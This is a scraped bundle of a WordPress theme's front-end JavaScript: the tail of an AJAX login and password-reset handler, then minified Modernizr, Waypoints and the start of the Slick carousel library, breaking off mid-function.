					window.location.href = ajax_auth_object.reset_password_redirect_url;
				} else {
					_status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( response.data.message );
				}
			}
		);
		e.preventDefault();
		return false;

	} );

	/**
	 * Refresh Captcha
	 */
	$( 'body' ).on( 'click', '.auth-refresh-captcha', function( e ) {
		var form = $( this ).closest( 'form' ),
		    type = form.attr( 'action' );
		boombox_refresh_captcha( form, type );
		return false;
	} );

})( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://thearticle.in/wp-content/themes/boombox/js/scripts.js?ver=2.9.8
body_size: 165256
content:
/*! modernizr 3.3.1 (Custom Build) | MIT *
 * http://modernizr.com/download/?-audio-cssanimations-csscolumns-csstransforms-cssvhunit-cssvwunit-displaytable-nthchild-svg-touchevents-video-printshiv-setclasses !*/
!function(e,t,n){function r(e,t){return typeof e===t}function o(){var e,t,n,o,a,i,s;for(var l in T)if(T.hasOwnProperty(l)){if(e=[],t=T[l],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(o=r(t.fn,"function")?t.fn():t.fn,a=0;a<e.length;a++)i=e[a],s=i.split("."),1===s.length?Modernizr[s[0]]=o:(!Modernizr[s[0]]||Modernizr[s[0]]instanceof Boolean||(Modernizr[s[0]]=new Boolean(Modernizr[s[0]])),Modernizr[s[0]][s[1]]=o),g.push((o?"":"no-")+s.join("-"))}}function a(e){var t=E.className,n=Modernizr._config.classPrefix||"";if(w&&(t=t.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}Modernizr._config.enableClasses&&(t+=" "+n+e.join(" "+n),w?E.className.baseVal=t:E.className=t)}function i(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):w?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function s(){var e=t.body;return e||(e=i(w?"svg":"body"),e.fake=!0),e}function l(e,n,r,o){var a,l,c,d,u="modernizr",f=i("div"),p=s();if(parseInt(r,10))for(;r--;)c=i("div"),c.id=o?o[r]:u+(r+1),f.appendChild(c);return a=i("style"),a.type="text/css",a.id="s"+u,(p.fake?p:f).appendChild(a),p.appendChild(f),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(t.createTextNode(e)),f.id=u,p.fake&&(p.style.background="",p.style.overflow="hidden",d=E.style.overflow,E.style.overflow="hidden",E.appendChild(p)),l=n(f,e),p.fake?(p.parentNode.removeChild(p),E.style.overflow=d,E.offsetHeight):f.parentNode.removeChild(f),!!l}function c(e,t){return!!~(""+e).indexOf(t)}function d(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}function u(e,t){return function(){return e.apply(t,arguments)}}function f(e,t,n){var o;for(var a in e)if(e[a]in t)return n===!1?e[a]:(o=t[e[a]],r(o,"function")?u(o,n||t):o);return!1}function p(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function m(t,r){var o=t.length;if("CSS"in e&&"supports"in e.CSS){for(;o--;)if(e.CSS.supports(p(t[o]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var a=[];o--;)a.push("("+p(t[o])+":"+r+")");return a=a.join(" or "),l("@supports ("+a+") { #modernizr { position: absolute; } }",function(e){return"absolute"==getComputedStyle(e,null).position})}return n}function h(e,t,o,a){function s(){u&&(delete z.style,delete z.modElem)}if(a=r(a,"undefined")?!1:a,!r(o,"undefined")){var l=m(e,o);if(!r(l,"undefined"))return l}for(var u,f,p,h,v,y=["modernizr","tspan"];!z.style;)u=!0,z.modElem=i(y.shift()),z.style=z.modElem.style;for(p=e.length,f=0;p>f;f++)if(h=e[f],v=z.style[h],c(h,"-")&&(h=d(h)),z.style[h]!==n){if(a||r(o,"undefined"))return s(),"pfx"==t?h:!0;try{z.style[h]=o}catch(g){}if(z.style[h]!=v)return s(),"pfx"==t?h:!0}return s(),!1}function v(e,t,n,o,a){var i=e.charAt(0).toUpperCase()+e.slice(1),s=(e+" "+N.join(i+" ")+i).split(" ");return r(t,"string")||r(t,"undefined")?h(s,t,o,a):(s=(e+" "+P.join(i+" ")+i).split(" "),f(s,t,n))}function y(e,t,r){return v(e,n,n,t,r)}var g=[],T=[],b={_version:"3.3.1",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){T.push({name:e,fn:t,options:n})},addAsyncTest:function(e){T.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=b,Modernizr=new Modernizr,Modernizr.addTest("svg",!!t.createElementNS&&!!t.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect);var E=t.documentElement,w="svg"===E.nodeName.toLowerCase();Modernizr.addTest("audio",function(){var e=i("audio"),t=!1;try{(t=!!e.canPlayType)&&(t=new Boolean(t),t.ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),t.mp3=e.canPlayType('audio/mpeg; codecs="mp3"').replace(/^no$/,""),t.opus=e.canPlayType('audio/ogg; codecs="opus"')||e.canPlayType('audio/webm; codecs="opus"').replace(/^no$/,""),t.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),t.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(n){}return t}),Modernizr.addTest("video",function(){var e=i("video"),t=!1;try{(t=!!e.canPlayType)&&(t=new Boolean(t),t.ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),t.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),t.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""),t.vp9=e.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,""),t.hls=e.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,""))}catch(n){}return t});var S=b._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];b._prefixes=S;var C=b.testStyles=l;Modernizr.addTest("touchevents",function(){var n;if("ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch)n=!0;else{var r=["@media (",S.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");C(r,function(e){n=9===e.offsetTop})}return n}),C("#modernizr{display: table; direction: ltr}#modernizr div{display: table-cell; padding: 10px}",function(e){var t,n=e.childNodes;t=n[0].offsetLeft<n[1].offsetLeft,Modernizr.addTest("displaytable",t,{aliases:["display-table"]})},2),C("#modernizr div {width:1px} #modernizr div:nth-child(2n) {width:2px;}",function(e){for(var t=e.getElementsByTagName("div"),n=!0,r=0;5>r;r++)n=n&&t[r].offsetWidth===r%2+1;Modernizr.addTest("nthchild",n)},5),C("#modernizr { height: 50vh; }",function(t){var n=parseInt(e.innerHeight/2,10),r=parseInt((e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).height,10);Modernizr.addTest("cssvhunit",r==n)}),C("#modernizr { width: 50vw; }",function(t){var n=parseInt(e.innerWidth/2,10),r=parseInt((e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).width,10);Modernizr.addTest("cssvwunit",r==n)});var x="Moz O ms Webkit",N=b._config.usePrefixes?x.split(" "):[];b._cssomPrefixes=N;var P=b._config.usePrefixes?x.toLowerCase().split(" "):[];b._domPrefixes=P;var _={elem:i("modernizr")};Modernizr._q.push(function(){delete _.elem});var z={style:_.elem.style};Modernizr._q.unshift(function(){delete z.style}),b.testAllProps=v,b.testAllProps=y,Modernizr.addTest("cssanimations",y("animationName","a",!0)),function(){Modernizr.addTest("csscolumns",function(){var e=!1,t=y("columnCount");try{(e=!!t)&&(e=new Boolean(e))}catch(n){}return e});for(var e,t,n=["Width","Span","Fill","Gap","Rule","RuleColor","RuleStyle","RuleWidth","BreakBefore","BreakAfter","BreakInside"],r=0;r<n.length;r++)e=n[r].toLowerCase(),t=y("column"+n[r]),("breakbefore"===e||"breakafter"===e||"breakinside"==e)&&(t=t||y(n[r])),Modernizr.addTest("csscolumns."+e,t)}(),Modernizr.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&y("transform","scale(1)",!0)});w||!function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=C.elements;return"string"==typeof e?e.split(" "):e}function o(e,t){var n=C.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),C.elements=n+" "+e,c(t)}function a(e){var t=S[e[E]];return t||(t={},w++,e[E]=w,S[w]=t),t}function i(e,n,r){if(n||(n=t),v)return n.createElement(e);r||(r=a(n));var o;return o=r.cache[e]?r.cache[e].cloneNode():b.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),!o.canHaveChildren||T.test(e)||o.tagUrn?o:r.frag.appendChild(o)}function s(e,n){if(e||(e=t),v)return e.createDocumentFragment();n=n||a(e);for(var o=n.frag.cloneNode(),i=0,s=r(),l=s.length;l>i;i++)o.createElement(s[i]);return o}function l(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return C.shivMethods?i(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-:]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(C,t.frag)}function c(e){e||(e=t);var r=a(e);return!C.shivCSS||h||r.hasCSS||(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),v||l(e,r),e}function d(e){for(var t,n=e.getElementsByTagName("*"),o=n.length,a=RegExp("^(?:"+r().join("|")+")$","i"),i=[];o--;)t=n[o],a.test(t.nodeName)&&i.push(t.applyElement(u(t)));return i}function u(e){for(var t,n=e.attributes,r=n.length,o=e.ownerDocument.createElement(N+":"+e.nodeName);r--;)t=n[r],t.specified&&o.setAttribute(t.nodeName,t.nodeValue);return o.style.cssText=e.style.cssText,o}function f(e){for(var t,n=e.split("{"),o=n.length,a=RegExp("(^|[\\s,>+~])("+r().join("|")+")(?=[[\\s,>+~#.:]|$)","gi"),i="$1"+N+"\\:$2";o--;)t=n[o]=n[o].split("}"),t[t.length-1]=t[t.length-1].replace(a,i),n[o]=t.join("}");return n.join("{")}function p(e){for(var t=e.length;t--;)e[t].removeNode()}function m(e){function t(){clearTimeout(i._removeSheetTimer),r&&r.removeNode(!0),r=null}var r,o,i=a(e),s=e.namespaces,l=e.parentWindow;return!P||e.printShived?e:("undefined"==typeof s[N]&&s.add(N),l.attachEvent("onbeforeprint",function(){t();for(var a,i,s,l=e.styleSheets,c=[],u=l.length,p=Array(u);u--;)p[u]=l[u];for(;s=p.pop();)if(!s.disabled&&x.test(s.media)){try{a=s.imports,i=a.length}catch(m){i=0}for(u=0;i>u;u++)p.push(a[u]);try{c.push(s.cssText)}catch(m){}}c=f(c.reverse().join("")),o=d(e),r=n(e,c)}),l.attachEvent("onafterprint",function(){p(o),clearTimeout(i._removeSheetTimer),i._removeSheetTimer=setTimeout(t,500)}),e.printShived=!0,e)}var h,v,y="3.7.3",g=e.html5||{},T=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,b=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,E="_html5shiv",w=0,S={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",h="hidden"in e,v=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n){h=!0,v=!0}}();var C={elements:g.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:y,shivCSS:g.shivCSS!==!1,supportsUnknownElements:v,shivMethods:g.shivMethods!==!1,type:"default",shivDocument:c,createElement:i,createDocumentFragment:s,addElements:o};e.html5=C,c(t);var x=/^$|\b(?:all|print)\b/,N="html5shiv",P=!v&&function(){var n=t.documentElement;return!("undefined"==typeof t.namespaces||"undefined"==typeof t.parentWindow||"undefined"==typeof n.applyElement||"undefined"==typeof n.removeNode||"undefined"==typeof e.attachEvent)}();C.type+=" print",C.shivPrint=m,m(t),"object"==typeof module&&module.exports&&(module.exports=C)}("undefined"!=typeof e?e:this,t),o(),a(g),delete b.addTest,delete b.addAsyncTest;for(var $=0;$<Modernizr._q.length;$++)Modernizr._q[$]();e.Modernizr=Modernizr}(window,document);
/*!
Waypoints - 4.0.0
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=y+l-f,h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();
/*!
Waypoints Inview Shortcut - 4.0.0
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(){}function e(t){this.options=i.Adapter.extend({},e.defaults,t),this.axis=this.options.horizontal?"horizontal":"vertical",this.waypoints=[],this.element=this.options.element,this.createWaypoints()}var i=window.Waypoint;e.prototype.createWaypoints=function(){for(var t={vertical:[{down:"enter",up:"exited",offset:"100%"},{down:"entered",up:"exit",offset:"bottom-in-view"},{down:"exit",up:"entered",offset:0},{down:"exited",up:"enter",offset:function(){return-this.adapter.outerHeight()}}],horizontal:[{right:"enter",left:"exited",offset:"100%"},{right:"entered",left:"exit",offset:"right-in-view"},{right:"exit",left:"entered",offset:0},{right:"exited",left:"enter",offset:function(){return-this.adapter.outerWidth()}}]},e=0,i=t[this.axis].length;i>e;e++){var n=t[this.axis][e];this.createWaypoint(n)}},e.prototype.createWaypoint=function(t){var e=this;this.waypoints.push(new i({context:this.options.context,element:this.options.element,enabled:this.options.enabled,handler:function(t){return function(i){e.options[t[i]].call(e,i)}}(t),offset:t.offset,horizontal:this.options.horizontal}))},e.prototype.destroy=function(){for(var t=0,e=this.waypoints.length;e>t;t++)this.waypoints[t].destroy();this.waypoints=[]},e.prototype.disable=function(){for(var t=0,e=this.waypoints.length;e>t;t++)this.waypoints[t].disable()},e.prototype.enable=function(){for(var t=0,e=this.waypoints.length;e>t;t++)this.waypoints[t].enable()},e.defaults={context:window,enabled:!0,enter:t,entered:t,exit:t,exited:t},i.Inview=e}();
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden 